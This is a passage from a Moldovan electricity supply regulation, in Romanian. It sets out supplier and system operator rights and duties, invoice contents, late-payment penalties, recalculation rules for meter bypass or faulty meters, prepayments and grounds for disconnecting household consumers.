<p>1) să verifice și să constate respectarea de către consumatorul final a prevederilor contractului de furnizare a energiei electrice, în conformitate cu prevederile prezentului Regulament;</p>
<p>2) să recalculeze consumul de energie electrică, conform sistemului paușal, aplicând prevederile pct. 95 – 97 din prezentul Regulament;</p>
<p>3) să corecteze factura eronată, conform pct.92 – 94 din prezentul Regulament.</p>
<p>4) să aplice penalități pentru întârzierea la plata energiei electrice facturate în mărime determinată și în modul stabilit prin contract în urma negocierilor;</p>
<p>5) să solicite operatorului de sistem deconectarea instalațiilor de utilizare ale consumatorilor finali, în conformitate cu prevederile prezentului Regulament, Regulamentul privind racordarea și ale contractului de furnizare a energiei electrice;</p>
<p>6) să solicite plata preventivă de la consumatorul final, în situațiile prevăzute de prezentul Regulament;</p>
<p>7) să negocieze cu consumatorul final prețul la energia electrică furnizată în conformitate cu cererea și oferta pe piața energiei electrice, cu excepția situațiilor cînd energia electrică este furnizată la prețuri reglementate;</p>
<p>8) să solicite operatorului de sistem să efectueze citirea indicilor, controlul echipamentelor de măsurare, precum și să întreprindă măsurile prevăzute de prezentul Regulament pentru efectuarea verificării metrologice a echipamentelor de măsurare instalate la consumatorii finali;</p>
<p>9) să participe la citirea indicilor, la verificarea și la controlul echipamentelor de măsurare instalate la consumatorii finali cărora le furnizează energie electrică și să aibă acces la echipamentele de măsurare;</p>
<p>10) să aplice mecanisme de susținere pentru a evita întreruperea furnizării energiei electrice către consumatorii vulnerabili, inclusiv în cazul neachitării la timp a facturilor de plată pentru energia electrică consumată;</p>
<p>11) alte drepturi prevăzute de Legea cu privire la energia electrică și Regulamentul privind racordarea.</p>
<p>77. Furnizorul are următoarele obligații:</p>
<p>1) să asigure furnizarea fiabilă și continuă a energiei electrice până la bornele de ieșire ale aparatului de protecție, instalat după echipamentul de măsurare al consumatorului casnic, sau până la clemele de ieșire ale echipamentului de măsurare (conform pct. 10 din prezentul Regulament) și până la punctul de delimitare – în cazul consumatorilor noncasnici (conform pct. 11 din prezentul Regulament);</p>
<p>2) să asigure securitatea aprovizionării cu energie electrică;</p>
<p>3) să colaboreze cu producătorii, operatorii de sistem și operatorul pieței energiei electrice în conformitate cu principiul dirijării operativ-tehnologice unice a sistemului electroenergetic;</p>
<p>4) să îndeplinească obligația de serviciu public de a asigura serviciul universal și/sau furnizarea de ultimă opțiune în limitele teritoriului specificat de Agenție, în conformitate cu termenele și condițiile stabilite în Legea cu privire la energia electrică;</p>
<p>5) să țină contabilitate separată pe tip de activitate și pe categorii de consumatori finali, în cazul cînd furnizează energie electrică la prețuri reglementate și la prețuri negociate;</p>
<p>6) să prezinte consumatorului final, lunar, factura emisă în baza indicilor echipamentelor de măsurare pentru plata energiei electrice la prețul în vigoare, cu cel puțin 10 zile calendaristice înainte de expirarea termenului limită de plată a facturii, indicat în aceasta;</p>
<p>7) să prezinte, la solicitarea consumatorului noncasnic, calculele sumelor, incluse în factură, pentru pierderile de energie electrică în transformatorul de forță sau în linia electrică, care aparțin consumatorului noncasnic;</p>
<p>8) să solicite operatorului de sistem reconectarea instalațiilor electrice ale consumatorului final la rețeaua electrică, conform pct. 128 din prezentul Regulament și, respectiv, reluarea furnizării energiei electrice;</p>
<p>9) să prezinte gratuit, la cererea consumatorului final sau prestatorului de servicii energetice, desemnat de către consumatorul final, în formă scrisă sau electronică, informații despre consumul anterior de energie electrică, despre plățile și despre penalitățile achitate;</p>
<p>10)  să determine și să prezinte consumatorului final și operatorului de sistem calculul cantității de energie electrică în cazul consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>11) să ofere consumatorilor finali posibilitatea de a achita consumul de energie electrică prin mai multe modalități de plată, aplicate față de consumatorii finali în mod nediscriminatoriu;</p>
<p>12) să răspundă la reclamațiile depuse în scris de consumatorii finali în termenele stabilite prin lege;</p>
<p>13) să notifice consumatorul final, în mod direct și într-o manieră transparentă și clară, despre orice modificare a prețului energiei electrice și/sau alte servicii în cadrul contractului de furnizare a energiei electrice, nu mai târziu de sfârșitul primei perioade de facturare care urmează intrării în vigoare a modificării;</p>
<p>14) să repare prejudiciile cauzate consumatorului final;</p>
<p>15) să restituie datoriile acumulate față de consumatorul final până la data suspendării sau a rezoluțiunii contractului de furnizare a energiei electrice;</p>
<p>16) să informeze consumatorii finali și solicitanții privind modalitățile de soluționare a problemelor abordate de către aceștia;</p>
<p>17) să indice în factura de plată, în materialele promoționale informația cu privire la consumul de energie electrică al consumatorului final, astfel încît acesta să aibă posibilitatea să-și regularizeze propriul consum de energie electrică, cu privire la prețurile aplicate, precum și cu privire la costul energiei electrice consumate;</p>
<p>18) să publice pe pagina web oficială informații cu privire la impactul asupra mediului, inclusiv sub aspectul emisiilor de bioxid de carbon și al deșeurilor radioactive rezultate din structura generală a combustibilului folosit la producerea energiei electrice furnizată în anul precedent;</p>
<p>19) să asigure încasarea plăților de la consumatorul final pentru energia electrică furnizată, inclusiv prin intermediul băncilor sau al oficiilor sale din teritoriu, în termenul prevăzut în prezentul Regulament;</p>
<p>20) să indice în factura emisă consumatorului final numărul de telefon al serviciul telefonic 24/24 al operatorului de sistem, și numărul de telefon al furnizorului;</p>
<p>21) să solicite operatorului de sistem anularea măsurii de deconectare a instalațiilor electrice ale consumatorului final în cazul în care furnizorul obține informația despre înlăturarea cauzelor care au dus la solicitarea deconectării instalației electrice;</p>
<p>22) să reia furnizarea energiei electrice în cel mult 2 zile calendaristice după înlăturarea motivelor care au dus la deconectare și achitarea tarifului pentru reconectare;</p>
<p>23) să anunțe consumatorii cărora le furnizează energie electrică cu cel puțin 3 luni înainte despre intenția de a solicita suspendarea sau retragerea licenței ori cu cel puțin 3 luni înainte de expirarea licenței despre intenția de a nu prelungi licența;</p>
<p>24) să stocheze și să actualizeze datele referitoare la calcularea și plata facturilor și orice alte date necesare pentru îndeplinirea obligațiilor furnizorului, inclusiv păstrarea înregistrărilor periodice privind suspendările și încetările furnizării energiei electrice care pot fi utilizate ca baza de stabilire a motivelor și durata acestor suspendări și încetări, în conformitate cu Legea cu privire la energia electrică și / sau alte acte legislative aplicabile;</p>
<p>25) să asigure confidențialitatea informațiilor despre consumatorii săi finali. Toate informațiile despre consumatori finali sunt considerate confidențiale și pot fi divulgate numai în cazurile prevăzute de legislație;</p>
<p>26) să depună toată diligența pentru soluționarea pe cale extrajudiciară a neînțelegerilor aferente executării contractului de furnizare a energiei electrice și să pună în aplicare un mecanism eficient și nediscriminatoriu de rambursare a cheltuielilor sau de achitare a compensațiilor consumatorilor finali;</p>
<p>27) să plătească consumatorilor finali compensații în mărimea și în termenele stabilite în prezentul Regulament în cazul încălcării obligațiilor stabilite în Legea cu privire la energia electrică și prezentul Regulament;</p>
<p>28) alte obligații prevăzute de Legea cu privire la energie electrică, Legea cu privire la eficiența energetică, prezentul Regulament și Regulamentul privind racordarea.</p>
<p>78. Operatorul de sistem are următoarele obligații:</p>
<p>1) să repare prejudiciile cauzate consumatorului final în conformitate cu prevederile Regulamentului privind racordarea;</p>
<p>2) să efectueze măsurarea parametrilor de calitate a energiei electrice, la solicitarea consumatorului final și să examineze petițiile consumatorilor finali cu privire la calitatea energiei electrice în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice;</p>
<p>3) să întocmească actul de depistare a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare și să transmită actul întocmit și probele aferente furnizorului;</p>
<p>4) să citească lunar indicii echipamentelor de măsurare și să prezinte furnizorului datele respective pentru facturare, în termenii stabiliți cu furnizorul, în baza contractului de prestare a serviciului transport sau a serviciului de distribuție a energiei electrice;</p>
<p>5) să calculeze și să prezinte furnizorului pentru facturare cantitățile de energie electrică în cazurile și conform condițiilor descrise în prezentul Regulament;</p>
<p>6) să deconecteze instalațiile electrice ale consumatorilor finali, cu respectarea prevederilor prezentului Regulament și a Regulamentului privind racordarea;</p>
<p>7) să asigure accesul în mod gratuit, în condiții de securitate și confidențialitate, la datele cu privire la evidența consumului de energie electrică;</p>
<p>8) să asigure accesul la datele cu privire la evidența consumului de energie electrică deținut, în termen de 5 zile calendaristice de la data solicitării consumatorului final/furnizorului.</p>
<p>79. Operatorul de sistem are următoarele drepturi:</p>
<p>1) să aibă acces la locul de consum pentru montarea, demontarea, controlul, înlocuirea sau citirea indicilor echipamentului de măsurare, pentru repararea sau înlocuirea utilajului operatorului de rețea, instalat pe proprietatea consumatorului final;</p>
<p>2) să deconecteze instalațiile electrice ale consumatorilor finali în cazurile prevăzute de prezentul Regulament și de Regulamentul privind racordarea.</p>
<p align="center"><strong>Secțiunea 5</strong></p>
<p align="center"><strong>PLATA ENERGIEI ELECTRICE</strong></p>
<p>80. Plata energiei electrice consumate se efectuează în baza facturii, emisă lunar de către furnizor, și înmânată consumatorului final sau expediată prin poștă sau, în cazul acordului consumatorului final, prin poştă electronică. În unele cazuri, plata poate fi efectuată prin alte metode și în alte termene, specificate în contractul de furnizare a energiei electrice.</p>
<p>81. Prin derogare de la prevederile pct. 80 din prezentul Regulament, în cazul în care consumul lunar de energie electrică nu depășește 20 kWh, furnizorul poate emite, cu acordul în scris al consumatorului casnic, o singură factură de plată a energiei electrice pentru o perioadă convenită de părți, dar care nu poate depăși 3 luni.</p>
<p>82. În cazul în care echipamentul de măsurare al consumatorului noncasnic nu este instalat în punctul de delimitare, la cantitatea energiei electrice înregistrate de echipamentul de măsurare se adaugă pierderile de energie electrică activă și reactivă în elementele de rețea, cuprinse între cele două puncte, calculate conform Instrucțiunii privind calcularea pierderilor de energie electrică activă și reactivă în elementele de rețea aflate la balanța consumatorului, aprobată prin Hotărârea Consiliului de Administrație al Agenției nr. 246 din 2 mai 2007 (Monitorul Oficial al Republicii Moldova, 2007 nr. 94-97, art. 415).</p>
<p>83. Calculul și plata consumului tehnologic de energie electrică, cauzat de factorul de putere din instalațiile electrice ale consumatorului noncasnic, se efectuează conform Instrucțiunii privind calcularea consumului tehnologic de energie electrică în rețelele de distribuție, în funcție de valoarea factorului de putere în instalațiile de utilizare, aprobată prin Hotărârea Consiliului de administrație al Agenției nr. 89 din 13 martie 2003 (Monitorul Oficial al Republicii Moldova, 2003 nr. 99-103, art. 139).</p>
<p>84. Facturile de plată a energiei electrice se emit în baza indicilor echipamentului de măsurare, a prețurilor și tarifelor aprobate de Agenție și a prețurilor negociate cu respectarea prevederilor prezentului Regulament.</p>
<p>În cazul în care se modifică prețul la energia electrică furnizată în limitele perioadei de facturare, în scopul emiterii facturii pentru energia electrică, operatorul de sistem determină cantitatea de energie electrică furnizată consumatorului final, în perioada de până la data intrării în vigoare a noului preț, și după, în baza consumului mediu zilnic de energie electrică calculat pentru perioada respectivă de facturare, conform indicilor echipamentului de măsurare.</p>
<p>La cererea consumatorului final, factura poate fi expediată în format electronic.</p>
<p>85. Energia electrică, utilizată în locurile de uz comun din blocurile locative și din cămine, se facturează la prețul aprobat pentru consumatorii casnici sau la prețul negociat și în baza indicilor echipamentului de măsurare.</p>
<p>86. Prețurile reglementate pentru energia electrică furnizată consumatorilor finali de către furnizorul serviciului universal și furnizorul de ultimă opțiune se aprobă de Agenție și se publică în Monitorul Oficial al Republicii Moldova. Furnizorul serviciului universal și furnizorul de ultimă opțiune sunt obligați să publice pe pagina sa oficială, să afișeze în fiecare oficiu comercial o copie a hotărârii Agenției cu privire la aprobarea prețurilor reglementate.</p>
<p>87. Factura prezentată consumatorului final de către furnizor trebuie să conțină, în mod obligatoriu, următoarele date:</p>
<p>1) numele și prenumele (denumirea) consumatorului final;</p>
<p>2) adresa locului de consum și numărul contractului;</p>
<p>3) indicii actuali și cei precedenți ai echipamentului de măsurare și perioada pentru care este emisă factura și, după caz, indicii actuali și cei precedenți ai echipamentului de măsurare a energiei electrice consumate la locurile de uz comun, precum și cota-parte ce-i revine consumatorului final din energia electrică, consumată la locurile de uz comun;</p>
<p>4) cantitatea de energie electrică consumată în perioada de facturare, inclusiv, după caz, pierderile de energie electrică din instalațiile consumatorului noncasnic, situate între punctul de delimitare și locul instalării echipamentului de măsurare, consumul tehnologic de energie electrică cauzat de nerespectarea de către consumatorul noncasnic a factorului de putere normat și inclus în contractul de furnizare a energiei electrice;</p>
<p>5) prețul aplicat;</p>
<p>6) plata pentru energia electrică consumată, inclusiv:</p>
<p>&#8211; costul serviciului de transport al energiei electrice,</p>
<p>&#8211; costul serviciului de distribuție;</p>
<p>7) data expedierii facturii;</p>
<p>8) data-limită de plată a facturii;</p>
<p>9) datoriile pentru perioadele precedente;</p>
<p>10) taxe;</p>
<p>11) compensațiile pentru nerespectarea indicatorilor de calitate a serviciilor de transport, serviciilor de distribuție a energiei electrice;</p>
<p>12) suma totală spre achitare ce include și datoriile pentru perioadele precedente, dacă există;</p>
<p>13) modalitățile de plată a facturii;</p>
<p>14) informații cu privire la contribuția fiecărei surse de energie electrică în structura totală a surselor de energie utilizate de furnizor în anul precedent;</p>
<p>15) comparaţiile dintre consumul actual de energie şi consumul corespunzător al consumatorului final din aceeaşi perioadă a anului precedent, preferabil sub formă grafică;</p>
<p>16) informații cu privire la dreptul consumatorilor de a soluționa pe cale extrajudiciară neînțelegerile cu furnizorul, precum și termenele în care sunt în drept să conteste decizia furnizorului în instanța de judecată de drept comun;</p>
<p>17) adresa și numărul de telefon al furnizorului, pagina web oficială;</p>
<p>18) datele de contact ale autorităţii responsabile de implementarea politicilor în domeniul eficienţei energetice, inclusiv paginile web oficiale de unde pot fi obţinute informaţii privind măsurile de eficienţă energetică disponibile, profilurile comparative ale consumatorilor finali şi specificaţiile tehnice obiective privind instalaţiile, utilajele şi/sau echipamentele energetice;</p>
<p>19) alte informații prevăzute de Legea cu privire la energia electrică, Legea cu privire la eficiența energetică, prezentul Regulament sau incluse de furnizor pentru informare.</p>
<p>88. Factura trebuie să includă și următoarele notații:</p>
<p>“ATENȚIE!</p>
<p>În cazul neachitării acestei facturi, în decurs de 10 zile calendaristice de la data limită de plată indicată în ea, în conformitate cu legislația, furnizorul este în drept să deconecteze de la rețeaua electrică instalațiile electrice ce vă aparține. Reconectarea instalațiilor electrice la rețeaua electrică va fi posibilă după eliminarea cauzei care a dus la deconectare și după achitarea tarifului pentru reconectare.”</p>
<p>“Activitatea furnizorului este reglementată de către Agenția Națională pentru Reglementare în Energetică, adresa &#8230;..”.</p>
<p>89. Suplimentar, cel puţin o dată pe an, prin intermediul facturii, furnizorul trebuie să pună la dispoziţia consumatorului final informaţii comparative cu privire la consumul acestuia şi consumul mediu de energie pe persoană, normalizat sau etalonat, din aceeaşi categorie de consum, prezentate într-o formă clară şi uşor de înţeles.</p>
<p>90. Furnizorul nu este în drept să includă în factură alte sume decât cele indicate la pct. 87 din prezentul Regulament.</p>
<p>91. Furnizorul este în drept să aplice penalitate consumatorilor finali pentru fiecare zi de întârziere a plății pentru energia electrică consumată, începând cu prima zi după data-limită de plată a facturii. Suma penalităților este prezentată consumatorului final spre achitare separat. Penalitatea poate fi aplicată numai dacă este prevăzută în contractul de furnizare a energiei electrice. Cuantumul penalității este negociabil, dar nu poate depăși rata medie anuală ponderată a dobânzii la creditele noi acordate în monedă națională de băncile comerciale, pentru un an, înregistrată în anul precedent și publicată în raportul Băncii Naționale a Moldovei. La solicitarea consumatorilor finali, furnizorii renegociază cuantumul penalității stabilite în contractele încheiate cu consumatorii finali, cu respectarea plafonului maxim stabilit. Penalitatea nu se aplică în cazul facturilor eronate.</p>
<p>92. În cazul în care consumatorul final depistează că a fost emisă o factură eronată în defavoarea sa, furnizorul este obligat să restituie suma încasată suplimentar sau, la solicitarea consumatorului final, să o considere drept plată pentru următoarele decontări.</p>
<p>93. Furnizorul este în drept să nu restituie sumele încasate suplimentar sau să nu le considere drept plată pentru viitoarele decontări în cazul în care faptul emiterii unei facturi eronate a fost depistat după expirarea termenului de prescripție stabilit de Codul civil al Republicii Moldova sau în cazul în care consumatorul final nu poate demonstra faptul în cauză și nu poate indica data emiterii facturii eronate.</p>
<p>94. Dacă a fost emisă o factură eronată în defavoarea furnizorului, furnizorul este obligat să demonstreze consumatorului final acest fapt, suma cauzată de eroare incluzîndu-se în factură suplimentar, cu aplicarea prețului pentru energia electrică, în vigoare în perioada în care a fost comisă eroarea. La solicitarea consumatorului final, această sumă poate fi reeșalonată pe o perioadă de cel mult 3 luni în cazul sumelor de până la 300 lei inclusiv și de cel mult 6 luni pentru sumele care depășesc 300 lei. La solicitarea consumatorului final, furnizorul include în factură suplimentar întreaga sumă cauzată de eroare. Furnizorul nu este în drept să solicite achitarea unei plăți cauzate de eroarea de facturare, dacă aceasta a fost depistată după expirarea termenului de prescripție stabilit de Codul civil al Republicii Moldova sau dacă furnizorul nu poate demonstra faptul în cauză și nu poate indica data emiterii facturii eronate.</p>
<p>95. În cazul constatării documentare a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, furnizorul este obligat să calculeze cantitatea de energie electrică consumată conform sistemului paușal ținând cont de cantitatea de energie electrică facturată pentru perioada recalculării.</p>
<p>Furnizorul aplică sistemul paușal în următoarele condiții:</p>
<p>1) În cazul intervenției vizibile în funcționarea echipamentului de măsurare (defectul sau lipsa sticlei la contor, defectarea corpului contorului electric, deteriorarea sau intervenția asupra sigiliului operatorului de sistem, ruperea cordonului sigiliului operatorului de sistem sau restabilirea lui după ce a fost rupt, lipsa sigiliului operatorului de sistem, etc.), la calcularea consumului de energie electrică, conform sistemului paușal, se ia în considerație perioada de timp de la data ultimei citiri a indicilor echipamentului de măsurare și până la data depistării, dar nu mai mare de 3 luni în cazul lipsei accesului la citirea indicilor echipamentului de măsurare;</p>
<p>2) În cazul constatării documentare a evitării echipamentului de măsurare sau contrafacerii sigiliului operatorului de sistem, la efectuarea calculelor consumului de energie electrică, conform sistemului paușal, se ia în calcul perioada de la data ultimului control al echipamentului de măsurare sau perioada de la data comiterii acestor încălcări în cazul contoarelor electronice cu memorie și până la data depistării, dar nu mai mare de 1 an;</p>
<p>3) În cazul constatării documentare a consumului energiei electrice de către consumatorul final prin intervenție nevizibilă în funcționarea echipamentului de măsurare (șuntare, modificarea mecanismului de integrare, schimbarea indicilor mecanismului de totalizare a echipamentului de măsurare etc.) perioada pentru efectuarea recalculărilor se stabilește de la ultimul control al echipamentului de măsurare și până la data depistării, dar nu mai mare de 1 an;</p>
<p>4) În cazul constatării documentare a consumului energiei electrice de către consumatorul final prin montarea unor circuite suplimentare în echipamentul de măsurare, în circuitul de alimentare a echipamentului de măsurare, prin deconectarea/modificarea bobinei de tensiune din echipamentul de măsurare, perioada pentru efectuarea recalculărilor se stabilește de la data instalării echipamentului de măsurare și pînă la data depistării, dar nu mai mare de 3 ani.</p>
<p>96. În cazul constatării documentare a consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, furnizorul calculează contravaloarea energiei electrice consumate conform sistemului paușal, aplicînd prețul în vigoare pe parcursul perioadei pentru care se face recalculul și ia în considerare numărul orelor de utilizare pentru diferite tipuri de receptoare electrice, indicate în Anexa nr. 4 la prezentul Regulament. Dacă consumatorul casnic nu permite personalului operatorului de sistem accesul pentru efectuarea inventarierii receptoarelor electrice din imobil, acest fapt se documentează, iar energia electrică consumată, dar neînregistrată sau înregistrată incomplet, se calculează în baza puterii aparatului de protecție sau a puterii contractate, furnizorul alegînd-o pe cea mai mică și pentru perioada de utilizare egală cu 12 ore în zi.</p>
<p>97. În cazul în care se constată documentar consumul de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare furnizorul calculează contravaloarea energiei electrice consumate în baza puterii stabilite în contract și reieșind din numărul orelor de utilizare a puterii contractate, în conformitate cu programul de activitate al consumatorului noncasnic, aplicând prețul în vigoare pentru perioada pentru care se face recalculul.</p>
<p>98. Pentru a determina prejudiciul pretins a fi cauzat, la efectuarea calculelor, în cazul consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, furnizorul este obligat să ia în considerație parametrii înregistrați de contorul electronic de energie electrică cu memorie, valoarea curenților ce au curs prin șunt și prin echipamentul de măsurare, raportul mecanismului de integrare al echipamentului de măsurare, stabilit în urma expertizei extrajudiciare.</p>
<p>99. În cazul depistării, de către operatorul de sistem a violării sigiliilor sale, acesta prezintă consumatorului final și furnizorului sau Agenției (la solicitare) documente care demonstrează că sigiliile operatorului de sistem au fost aplicate și care indică momentul aplicării sigiliului, numărul sigiliului, data verificării metrologice periodice a echipamentului de măsurare. În cazul lipsei acestor documente, violarea sigiliilor operatorului de sistem nu poate servi drept temei pentru aplicarea prevederilor punctelor privind consumul de energie electrică prin intervenție în funcționarea echipamentului de măsurare.</p>
<p>100. În cazul în care consumatorul final a consumat energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare, energia electrică pentru facturare se determină ca diferența dintre cantitatea de energie electrică calculată conform pct. 95 – 97 din prezentul Regulament și cantitatea de energie electrică facturată pentru perioada respectivă. În cazul consumului de energie electrică de către consumatorul final prin evitarea echipamentului de măsurare cantitatea de energie electrică neînregistrată se calculează cu luarea în considerare doar a sarcinii electrice conectate prin evitarea echipamentului de măsurare.</p>
<p>101. În cazul în care eroarea echipamentului de măsurare depășește limitele admisibile, operatorul de sistem recalculează energia electrică consumată pe parcursul ultimelor 3 luni, luând ca bază a calculului eroarea medie indicată în raportul de expertiză metrologică a echipamentului de măsurare, eliberat de laboratorul metrologic autorizat, pentru regimurile de consum ce pot fi real înregistrate.</p>
<p>Recalcularea poate fi efectuată numai în cazul în care expertiza metrologică a fost efectuată în limitele intervalului maxim de timp admis între două verificări metrologice succesive.</p>
<p>102. În cazul în care echipamentul de măsurare este defectat (nu se înregistrează energia electrică consumată) nu din vina consumatorului final, determinarea cantității de energie electrică, consumată pe parcursul perioadei de la ultima citire a indicilor echipamentului de măsurare și până la momentul restabilirii evidenței consumului de energie electrică, se efectuează de către operatorul de sistem conform consumului mediu zilnic de energie electrică, înregistrat pe parcursul perioadei de 3 luni anterioare ultimei citiri a indicilor echipamentului de măsurare sau pe parcursul a 3 luni ulterioare restabilirii evidenței consumului energiei electrice ori potrivit consumului mediu zilnic, înregistrat pe parcursul perioadei calendaristice similare din anul precedent. Perioada de determinare a energiei electrice în baza consumului mediu zilnic nu va depăși 3 luni.</p>
<p>Operatorului de sistem și consumatorul final sunt în drept să stabilească, de comun acord, altă modalitate de determinare a energiei electrice consumată, dar neînregistrată de echipamentul de măsurare, întocmind și semnând un acord în acest sens.</p>
<p>103. În cazul în care echipamentul de măsurare este defectat din motivele stipulate în pct. 102 din prezentul Regulament, consumatorul noncasnic restabilește evidența consumului de energie electrică nu mai târziu de o lună de la data demontării pentru verificare metrologică a echipamentului de măsurare. Depășirea acestui termen conduce la aplicarea prevederilor Regulamentului privind racordarea. Restabilirea evidenței consumului de energie electrică la consumatorii casnici se efectuează de către operatorul de sistem pe parcursul a 10 zile calendaristice de la data demontării echipamentului de măsurare.</p>
<p>104. În cazul în care echipamentul de măsurare este sustras, pierdut sau defectat consumatorul final este obligat să anunțe imediat furnizorul. Furnizorul este obligat să anunțe operatorul de sistem cel tîrziu a doua zi lucrătoare din momentul primirii înștiințării. În aceste situații, calcularea cantității de energie electrică consumată se efectuează conform prevederilor pct. 102 din prezentul Regulament. Restabilirea evidenței consumului de energie electrică se face din contul consumatorului final nu mai târziu de o lună de la data înregistrării documentate a sustragerii, pierderii sau defectării echipamentului de măsurare. În cazul neconformării consumatorului final acestor prevederi, operatorul de sistem este în drept să aplice prevederile Regulamentului privind racordarea.</p>
<p>105. În cazul în care operatorul de sistem constată că echipamentul de măsurare trifazat al consumatorului final, nu înregistrează energia electrică consumată prin una sau două faze și dacă nu se demonstrează vina consumatorului final, operatorul de sistem în comun cu consumatorul final efectuează, la fața locului, măsurările necesare, determină eroarea de înregistrare a energiei electrice și întocmește actul de control al echipamentului de măsurare în două exemplare. Operatorul de sistem expediază furnizorului o copie a actului de control al echipamentului de măsurare în termen de cel mult 5 zile lucrătoare. După înlăturarea cauzelor ce au dus la dereglări în funcționarea normală a echipamentului de măsurare, operatorul de sistem recalculează energia electrică neînregistrată din momentul producerii evenimentului respectiv, dacă există dovezi documentate (înregistrarea indicilor echipamentului de măsurare, echipamentul de măsurare permite stabilirea momentului producerii evenimentului respectiv), luând în considerare eroarea de înregistrare determinată.</p>
<p>În celelalte cazuri, energia electrică consumată, dar neînregistrată de echipamentul de măsurare trifazat prin una sau două faze, se determină pentru perioada de la ultima citire a indicilor echipamentului de măsurare și până la data depistării, dar nu mai mare de o lună.</p>
<p>Operatorului de sistem și consumatorul final sunt în drept să stabilească, de comun acord, altă modalitate de determinare a energiei electrice consumată, dar neînregistrată de echipamentul de măsurare trifazat, întocmind și semnând un acord în acest sens.</p>
<p>106. În cazul în care în rezultatul controlului echipamentului de măsurare, se constată mersul în gol al acestuia, confirmat prin actul de control întocmit de către operatorul de sistem și contrasemnat de consumatorul final, operatorul de sistem efectuează recalculul energiei electrice consumate pe parcursul ultimelor 3 luni. Recalculul energiei electrice consumate se efectuează ținându-se cont de faptul că mersul în gol al echipamentului de măsurare are loc în decursul intervalelor de timp în care sarcina electrică a consumatorului final este nulă. Intervalele de timp respective constituie 6 ore din 24 ore.</p>
<p>107. Furnizorul este în drept să solicite plată preventivă pentru consumul de energie electrică de la consumatorii finali care solicită reconectarea instalațiilor de utilizare la rețeaua electrică, dacă acestea au fost deconectate pentru neachitarea facturilor pentru consumul de energie electrică și a penalităților stabilite în contractul de furnizare a energiei electrice.</p>
<p>108. Furnizorul este în drept să solicite plată preventivă de la consumatorii finali în următoarele cazuri:</p>
<p>1) în cazul contractelor de furnizare a energiei electrice încheiate în baza altui drept decât cel de proprietate a imobilului;</p>
<p>2) în cazul în care consumatorul noncasnic se află în procedura de insolvabilitate;</p>
<p>3) în cazul în care imobilul pentru care se solicită încheierea contractului de furnizare a energiei electrice este ipotecat, sechestrat, sau drepturile asupra acestuia constituie obiect al unui litigiu în instanța de judecată.</p>
<p>109. Plata preventivă este efectuată de către consumatorul final deconectat de la rețeaua electrică, înainte de reconectare și de reluarea furnizării energiei electrice.</p>
<p>110. Suma plății preventive se stabilește de către furnizor și nu trebuie să depășească valoarea în bani a consumului mediu lunar de energie electrică. Valoarea plății preventive se indică în mod obligatoriu într-o anexă la contractul de furnizare a energiei electrice. În cazul contractelor de furnizare a energiei electrice încheiate cu noii consumatori finali, suma plații preventive se stabilește de părți prin negocieri conform estimărilor probabile in baza puterii contractate și timpul utilizării acesteia. La solicitarea noilor consumatori finali, suma plăți preventive poate fi revizuită după primele trei luni de contract și stabilită conform consumului mediu lunar de energie electrică.</p>
<p>111. Furnizorul îl eliberează de plata preventivă pe consumatorul care și-a onorat obligațiile pe parcursul unui an, cu excepția consumatorilor care au încheiat contracte de furnizare a energiei electrice pentru imobilele ipotecate, sechestrate, sau dacă drepturile asupra acestora constituie obiect al unui litigiu în instanța de judecată, precum și în cazul consumatorilor care au încheiat contracte de furnizare a energiei electrice în baza altui drept decât cel de proprietate și a consumatorilor noncasnici pentru care a fost inițiată procedura de insolvabilitate.</p>
<p>112. În caz de rezoluțiune a contractului de furnizare a energiei electrice cu consumatorul final care efectuează plata preventivă, furnizorul efectuează calculul definitiv al consumului și al plății pentru energia electrică furnizată și restituie, după caz, consumatorului final diferența până la rezoluțiunea contractului de furnizare a energiei electrice.</p>
<p>113. Furnizorul ține evidența plăților preventive primite de la consumatorii finali. Datele privind plățile preventive includ obligatoriu:</p>
<p>a) numele, prenumele sau denumirea consumatorului final și numărul contractului încheiat cu el;</p>
<p>b) adresa consumatorului final și a locului de consum, dacă diferă;</p>
<p>c) suma plății preventive.</p>
<p>114. În cazul deteriorării sau lipsei temporare a echipamentului de măsurare a energiei electrice pentru locurile de uz comun, cantitatea de energie electrică se determină în conformitate cu prevederile pct. 102 din prezentul Regulament.</p>
<p align="center"><strong>Secțiunea 6</strong></p>
<p align="center"><strong>DECONECTAREA INSTALAȚIILOR ELECTRICE ȘI</strong></p>
<p align="center"><strong>ÎNTRERUPEREA FURNIZĂRII ENERGIEI ELECTRICE</strong></p>
<p>115. Furnizorul este în drept să solicite deconectarea, iar operatorul sistemului de distribuție deconectează de la rețeaua electrică de distribuție în termen de cel mult 4 zile lucrătoare instalațiile electrice ce aparțin consumatorului casnic în următoarele cazuri:</p>
<p>1) în caz de neachitare de către consumatorul casnic a facturii, în decurs de 10 zile calendaristice de la data limită de plată a facturii indicată în factura, prezentată consumatorului casnic cu respectarea termenului prevăzut la pct. 77 subpunct 6) din prezentul Regulament;</p>
<p>2) în caz de neachitare de către consumatorul casnic a plății pentru energia electrică determinată de către furnizor conform sistemului paușal în cazul consumului de energie electrică prin evitarea echipamentului de măsurare, prin denaturarea indicațiilor echipamentului de măsurare sau alte modalități de consum neînregistrat de echipamentul de măsurare;</p>
<p>3) în caz de refuz din partea consumatorului casnic de a încheia un nou contract de furnizare a energiei electrice la schimbarea destinației spațiului locativ;</p>
<p>4) în caz de utilizare parțială a spațiului locativ în alte scopuri decât cele casnice, fără instalarea echipamentului de măsurare, pentru evidența separată a cantității de energie electrică, consumată în partea respectivă a imobilului;</p>
<p>5) dacă a expirat termenul contractului de furnizare a energiei electrice, iar consumatorul casnic nu solicită prelungirea acestuia;</p>
